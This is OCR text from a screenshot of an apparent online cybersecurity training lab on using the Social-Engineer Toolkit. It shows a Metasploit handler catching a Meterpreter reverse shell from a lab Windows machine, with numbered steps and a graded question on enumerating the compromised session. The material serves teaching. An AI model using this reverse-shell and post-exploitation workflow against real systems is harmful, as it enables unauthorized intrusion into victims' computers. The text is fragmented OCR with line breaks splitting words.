 Assisted - Using SET to perform social engineering - Google Chrome
labclient.labondemand.com/LabClient/6254427e-76a8-4bf1-ab2b-4d7c05234a3a?rc=10
KALI
1 2 3 4
17:38
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: /var/www/html ×
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.1.16.2
[*] Meterpreter session 1 opened (10.1.16.66:443 → 10.1.16.2:1673) at 2023-1
2-17 17:38:01 -0800
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win structureality\jaime 10.1.16.66:443 → 10
dows @ MS10 .1.16.2:1673 (10.1.1
6.2)
msf6 exploit(multi/handler) > session 1
[-] Unknown command: session
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Assisted - Using SET to perform social engineering
46 Minutes Remaining
Instructions Resources Help 100%
You might not see a prompt after the
connection of the meterpreter session.
Instead, the cursor will be at the beginning
of a blank line. You can enter your next
command, and the prompt will re-appear.
4. Enter sessions to view a list of current sessions.
5. Enter sessions -i 1 to connect to the
established session.
6. Enter sysinfo to view information about the
system. Including the computer/hostname.
What is the Computer name displayed by this
meterpreter command in the box below?
Score
7. Enter getuid to view the account, which was
compromised by the social engineering exploit
leading to a reverse shell. This user account
establishes the user-privilege context by which
meterpreter is restricted.
8. Enter help to view a list of other commands that
could be used through meterpreter against this
victim system.
At this point, you have successfully tricked a
victim into running malicious code that directly
88% Tasks Complete
Previous Next: Comprehensive...